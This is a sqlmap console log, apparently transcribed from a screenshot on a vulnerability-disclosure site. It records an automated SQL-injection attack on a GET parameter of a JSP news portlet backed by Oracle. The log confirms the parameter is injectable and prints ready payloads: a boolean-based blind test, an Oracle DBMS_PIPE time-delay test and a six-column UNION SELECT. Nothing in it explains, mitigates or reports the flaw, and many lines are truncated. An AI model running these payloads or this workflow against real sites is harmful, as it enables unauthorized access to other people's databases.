 [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is
[*] starting at 13:16:20
13:16:20] [INFO] fetched random HTTP User-Agent header from file 'C:\sqlmap\txt\user-agents
13:16:21] [INFO] testing connection to the target URL
13:16:21] [WARNING] reflective value(s) found and filtering out
13:16:21] [INFO] testing if the target URL is stable
13:16:22] [WARNING] target URL is not stable. sqlmap will base the page comparison on a seq
how do you want to proceed? [(C)ontinue/(s)tring/(r)egex/(q)uit]
13:16:23] [WARNING] heuristic (basic) test shows that GET parameter '_news_WAR_blossomweb_I
13:16:23] [INFO] testing for SQL injection on GET parameter '_news_WAR_blossomweb_INSTANCE_
13:16:23] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
13:16:24] [INFO] GET parameter '_news_WAR_blossomweb_INSTANCE_yKoZjfjZDrTl_cid' seems to be
13:16:24] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP B
13:16:24] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
13:16:25] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING cla
13:16:25] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
13:16:25] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace'
13:16:25] [INFO] testing 'MySQL inline queries'
13:16:26] [INFO] testing 'PostgreSQL inline queries'
13:16:26] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
13:16:26] [INFO] testing 'MySQL > 5.0.11 stacked queries (SELECT - comment)'
13:16:26] [WARNING] time-based comparison requires larger statistical model, please wait...
13:16:30] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
13:16:30] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
13:16:31] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
13:16:31] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (SELECT)'
13:16:31] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
13:16:31] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
13:16:32] [INFO] testing 'Oracle AND time-based blind'
13:16:52] [INFO] GET parameter '_news_WAR_blossomweb_INSTANCE_yKoZjfjZDrTl_cid' seems to be 'Oracle AND time-based blind' injectable
t looks like the back-end DBMS is 'Oracle'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
or the remaining tests, do you want to include all tests for 'Oracle' extending provided level (1) and risk (1) values? [Y/n] y
13:17:00] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
13:17:00] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
13:17:05] [INFO] target URL appears to be UNION injectable with 6 columns
13:17:51] [INFO] GET parameter '_news_WAR_blossomweb_INSTANCE_yKoZjfjZDrTl_cid' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter '_news_WAR_blossomweb_INSTANCE_yKoZjfjZDrTl_cid' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 65 HTTP(s) requests:
--
arameter: _news_WAR_blossomweb_INSTANCE_yKoZjfjZDrTl_cid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: p_p_id=news_WAR_blossomweb_INSTANCE_yKoZjfjZDrTl&p_p_lifecycle=0&p_p_state=pop_up&p_p_mode=view&p_p_col_id=column-1&p_p_col_count=1&_news_WAR_blossomweb_INSTANCE_yKoZjfjZDrTl_sid=1&_news_WAR_blossomweb_INSTANCE_yKoZjfjZDrTl_nid=2050&_news_WAR_blossomweb_INSTANCE_yKoZjfjZDrTl_action=shownewsdetail&_news_WAR
_blossomweb_INSTANCE_yKoZjfjZDrTl_cid=4486 AND 6788=6788
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: p_p_id=news_WAR_blossomweb_INSTANCE_yKoZjfjZDrTl&p_p_lifecycle=0&p_p_state=pop_up&p_p_mode=view&p_p_col_id=column-1&p_p_col_count=1&_news_WAR_blossomweb_INSTANCE_yKoZjfjZDrTl_sid=1&_news_WAR_blossomweb_INSTANCE_yKoZjfjZDrTl_nid=2050&_news_WAR_blossomweb_INSTANCE_yKoZjfjZDrTl_action=shownewsdetail&_news_WAR
_blossomweb_INSTANCE_yKoZjfjZDrTl_cid=4486 AND 2965=DBMS_PIPE.RECEIVE_MESSAGE(CHR(70)||CHR(109)||CHR(116)||CHR(80),5)
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: p_p_id=news_WAR_blossomweb_INSTANCE_yKoZjfjZDrTl&p_p_lifecycle=0&p_p_state=pop_up&p_p_mode=view&p_p_col_id=column-1&p_p_col_count=1&_news_WAR_blossomweb_INSTANCE_yKoZjfjZDrTl_sid=1&_news_WAR_blossomweb_INSTANCE_yKoZjfjZDrTl_nid=2050&_news_WAR_blossomweb_INSTANCE_yKoZjfjZDrTl_action=shownewsdetail&_news_WAR
_blossomweb_INSTANCE_yKoZjfjZDrTl_cid=-3508 UNION ALL SELECT NULL,NULL,CHR(113)||CHR(122)||CHR(118)||CHR(107)||CHR(113)||CHR(90)||CHR(117)||CHR(75)||CHR(69)||CHR(121)||CHR(103)||CHR(79)||CHR(122)||CHR(86)||CHR(112)||CHR(113)||CHR(112)||CHR(122)||CHR(107)||CHR(113),NULL,NULL,NULL FROM DUAL--
--
[13:17:53] [INFO] the back-end DBMS is Oracle
web application technology: JSP, Apache 2.4.9
back-end DBMS: Oracle
www.wooyun.org